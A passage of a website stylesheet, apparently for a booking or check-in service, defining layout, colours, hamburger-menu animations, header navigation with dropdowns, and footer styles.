.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.no-width {
    width: auto
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.orange-background {
    background-color: #FBF6F4
}

.block-section.blue-background {
    background-color: #F3F9FB
}

.block-section.grey-background {
    background-color: #F4F7FB
}

@media only screen {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 768px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

.block-section.three-icons {
    padding: 40px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons {
    padding: 20px 0 0 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
    padding: 50px 0 0 0;
    background-repeat: no-repeat;
    background-position: center top
}

@media only screen and (min-width: 768px) {
    .block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
        float: left;
        width: 33.3%
    }
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon h4 {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 60px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon p {
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 0 0 40px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.quote .container .block-section-container .container-padding-no-width h2 {
    text-align: center;
    padding: 80px 0 35px 0
}

.block-section.quote .container .block-section-container .container-padding-no-width p {
    text-align: center;
    font-size: 28px;
    line-height: 36px;
    font-weight: 300;
    max-width: 700px;
    margin: 0 auto 0 auto;
    padding: 0 0 35px 0;
    color: #4A5570
}

.block-section.quote .container .block-section-container .container-padding-no-width .title {
    position: relative;
    font-size: 18px;
    line-height: 25px;
    padding: 0 0 80px 0;
    font-weight: 400
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .name {
    color: #F54A5C;
    font-weight: 600
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .image {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-size: 100% auto;
    position: relative;
    top: 15px;
    right: 15px
}

@-webkit-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-moz-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-o-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-webkit-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-moz-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-o-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-webkit-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-moz-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-o-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-webkit-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-moz-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-o-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    background-color: #fff;
    z-index: 1000;
    border-bottom: solid 1px #DFE3E6;
}

header .container #main-menu-button {
    cursor: pointer;
    position: absolute
}

@media only screen {
    header .container #main-menu-button {
        display: block;
        right: 15px;
        top: 26px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button {
        right: 40px;
        top: 22px
    }
}

@media only screen and (min-width: 1024px) {
    header .container #main-menu-button {
        display: none
    }
}

header .container #main-menu-button:before {
    display: none
}

@media only screen {
    header .container #main-menu-button svg {
        width: 24px;
        height: 24px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button svg {
        width: 36px;
        height: 36px
    }
}

header .container #main-menu-button svg rect {
    -webkit-animation-fill-mode: ease;
    -moz-animation-fill-mode: ease;
    -o-animation-fill-mode: ease;
    animation-fill-mode: ease;
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transform-origin: center
}

header .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: opacity 0.1s ease-out 0.1s;
    -o-transition: opacity 0.1s ease-out 0.1s;
    -webkit-transition: opacity 0.1s ease-out 0.1s;
    transition: opacity 0.1s ease-out 0.1s
}

header .container .logo {
    display: inline-block;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    header .container .logo {
        margin: 27px 0 26px -32px;
        width: 260px;
        height: 30px;

    }
}

@media only screen and (min-width: 768px) {
    header .container .logo {
        width: 260px;
        height: 30px;
        margin: 24px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container .logo {
        margin: 25px 0 22px 2px
    }
}

header .container .logo.load {
    /*background-image: url("../images/670mainlogolight.png");*/
    background-image: url("../imagesnew/logo_new.png");
}

header .container .logo:before {
    display: none
}

header .container nav {
    z-index: 1010;
    text-align: left;
    background-color: #fff
}

@media only screen {
    header .container nav {
        position: fixed;
        top: 81px;
        right: -100%;
        left: auto;
        width: 100%;
        height: 100%;
        padding: 0 0 40px 0;
        -moz-transition: transform 0.5s ease-out;
        -o-transition: transform 0.5s ease-out;
        -webkit-transition: transform 0.5s ease-out;
        transition: transform 0.5s ease-out;
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
        display: block;
        overflow: scroll
    }
}

@media only screen and (min-width: 768px) {
    header .container nav {
        top: 79px;
        padding: 16px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav {
        display: inline-block;
        position: static;
        left: 0;
        top: 0;
        right: auto;
        width: auto;
        height: auto;
        padding: 0;
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none;
        overflow: auto
    }
}

header .container nav .menu-main-menu-container {
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block
}

@media only screen {
    header .container nav .menu-main-menu-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container {
        position: absolute;
        display: inline-block;
        margin: 0 0 0 21px
    }
}

header .container nav .menu-main-menu-container ul {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0 21px
}

@media only screen {
    header .container nav .menu-main-menu-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0
    }
}

@media screen and (min-width: 1024px) and (max-width: 1120px) {
    header .container nav .menu-main-menu-container ul li:last-of-type {
        display: none
    }
}

header .container nav .menu-main-menu-container ul li {
    padding: 0;
    list-style: none
}

@media only screen {
    header .container nav .menu-main-menu-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-menu-container ul li:before {
    display: none
}

header .container nav .menu-main-menu-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    color: #152935;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    letter-spacing: 0.2px;
    position: relative;
    z-index: 1000;
    -moz-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -o-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -webkit-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a {
        display: block;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li a {
        padding: 29px 0 29px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 21px 0 0 0;
        padding: 8px 8px 30px 8px;
        float: left
    }
    header .container nav .menu-main-menu-container ul li a:before {
        display: block
    }
}

header .container nav .menu-main-menu-container ul li a:before {
    height: 0;
    z-index: -1;
    bottom: 0;
    border-bottom: solid 4px #fe7525;
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    -moz-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -o-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -webkit-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -moz-transform: translate(0, 0) scale(1, 0);
    -o-transform: translate(0, 0) scale(1, 0);
    -ms-transform: translate(0, 0) scale(1, 0);
    -webkit-transform: translate(0, 0) scale(1, 0);
    transform: translate(0, 0) scale(1, 0);
    transform-origin: bottom center
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:before {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:before {
        display: inline-block
    }
}

header .container nav .menu-main-menu-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: translate(0, -4px);
        -o-transform: translate(0, -4px);
        -ms-transform: translate(0, -4px);
        -webkit-transform: translate(0, -4px);
        transform: translate(0, -4px)
    }
}

header .container nav .menu-main-menu-container ul li a:hover:before {
    -moz-transform: translate(0, 4px) scale(1, 1);
    -o-transform: translate(0, 4px) scale(1, 1);
    -ms-transform: translate(0, 4px) scale(1, 1);
    -webkit-transform: translate(0, 4px) scale(1, 1);
    transform: translate(0, 4px) scale(1, 1)
}

header .container nav .menu-main-menu-container ul li ul {
    padding: 0
}

@media only screen {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 19px 0 19px 30px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 29px 0 29px 30px
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children {
    position: relative
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a {
        padding: 5px 30px 6px 8px;
        border: solid 1px #fff;
        background-color: #fff;
        margin: 23px 0 0 0
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:hover {
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:before {
    border-bottom: solid 4px transparent
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
    content: "▼";
    display: inline-block;
    position: absolute;
    font-size: 10px;
    line-height: 10px;
    right: 9px;
    font-family: "icomoon"
}

@media only screen {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 25px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 37px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 12px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul {
        position: absolute;
        left: 0;
        top: 58px;
        display: none;
        background-color: #fff;
       /* width: 100%;*/
        width:185px;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13);
        z-index: 10000
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li {
        display: block;
        float: none;
        margin: 0;
        border-bottom: 1px solid #e3e3e3;
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li.menu-item-has-children ul {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a {
        border: none;
        display: block;
        box-shadow: none;
        float: none;
        margin: 0;
        padding: 4px 8px 4px 8px;
        font-size: 16px;
        line-height: 24px;
        color: #4a5471;
        -moz-transition: color 0.2s ease, background-color 0.2s ease;
        -o-transition: color 0.2s ease, background-color 0.2s ease;
        -webkit-transition: color 0.2s ease, background-color 0.2s ease;
        transition: color 0.2s ease, background-color 0.2s ease
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:hover {
        background-color: #0fba6d;
        color: #fff;
        text-decoration: none;

    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:after {
    display: none
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a {
        border: solid 1px #2F77B0;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13)
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a:after {
        content: ""
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul li a {
        border: none;
        box-shadow: none
    }
}

header .container nav .menu-main-account-container {
    position: absolute;
    right: 0;
    top: 0
}

@media only screen {
    header .container nav .menu-main-account-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container {
        position: absolute;
        display: inline-block;
        margin: 0 40px 0 0
    }
}

header .container nav .menu-main-account-container ul {
    display: block;
    margin: 0 39px 0 0
}

@media only screen {
    header .container nav .menu-main-account-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul {
        padding: 0
    }
}

header .container nav .menu-main-account-container ul li {
    display: inline;
    float: left;
    padding: 0
}

@media only screen {
    header .container nav .menu-main-account-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-account-container ul li:before {
    display: none
}

header .container nav .menu-main-account-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    display: inline-block;
    color: #152935;
    font-weight: 400;
    letter-spacing: 0.2px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    width: 90%;
    text-align: center;

}


@media only screen {
    header .container nav .menu-main-account-container ul li a {
        display: block;
        float: none;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6;
        width: 100% !important;
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li a {
        padding: 29px 0 29px 0;
        width:100% !important;
    }

}


@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 20px 0px 21px 9px;
        padding: 10px 5px 9px 5px;
        float: right
    }
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:before {
        display: none
    }
}

header .container nav .menu-main-account-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a {
    color: #fff;
    text-align: center
}

@media only screen {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        display: block;
        width: auto;
        margin: 20px auto 10px auto;
        padding: 21px 10px 19px 10px;
        max-width: 320px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 280px;
        display: block;
        margin: 45px auto 0 auto;
        max-width: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 167px;
        margin: 16px 0 16px 23px;
        display: inline-block;
        padding: 14px 13px 14px 14px
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a:hover {
    color: #fff
}

header .container nav .menu-main-account-container ul li.button-wrapper a:before {
    display: block
}

header[data-open] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-open;
    -moz-animation-name: main-menu-top-open;
    -o-animation-name: main-menu-top-open;
    animation-name: main-menu-top-open
}

header[data-open] .container #main-menu-button svg rect.middle {
    opacity: 0;
    filter: alpha(opacity=0)
}

header[data-open] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-open;
    -moz-animation-name: main-menu-bottom-open;
    -o-animation-name: main-menu-bottom-open;
    animation-name: main-menu-bottom-open
}

@media only screen {
    header[data-open] .container nav {
        -moz-transform: translate(-100%, 0);
        -o-transform: translate(-100%, 0);
        -ms-transform: translate(-100%, 0);
        -webkit-transform: translate(-100%, 0);
        transform: translate(-100%, 0)
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] .container nav {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header[data-close] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-close;
    -moz-animation-name: main-menu-top-close;
    -o-animation-name: main-menu-top-close;
    animation-name: main-menu-top-close
}

header[data-close] .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100)
}

header[data-close] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-close;
    -moz-animation-name: main-menu-bottom-close;
    -o-animation-name: main-menu-bottom-close;
    animation-name: main-menu-bottom-close
}

header[data-sticky] {
    border-bottom: solid 1px #DFE3E6
}

header[data-sticky][data-open] {
    border-bottom: solid 1px #DFE3E6
}

@media only screen {
    header[data-open] {
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] {
        border-bottom: solid 1px #fff
    }
}

.footer-buttons {
    background-color: rgba(245, 74, 92, 0.0509804);
    text-align: center;
    padding: 31px 0 32px 0
}

@media only screen {
    .footer-buttons {
        padding: 20px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons {
        padding: 31px 0 32px 0
    }
}

@media only screen {
    .footer-buttons .container-padding-no-width .giant-button {
        display: block;
        margin: 20px auto 20px auto;
        width: auto;
        max-width: 280px
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons .container-padding-no-width .giant-button {
        display: inline-block;
        width: 280px;
        max-width: none;
        margin: 0 25px 0 25px
    }
}

footer {
    margin: 0 auto 0 auto
}

@media only screen {
    footer {
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer {
        padding: 0
    }
}

footer .grey-section {
    background-color: #fff
}

footer .grey-section .company-details {
    display: block
}

@media only screen {
    footer .grey-section .company-details {
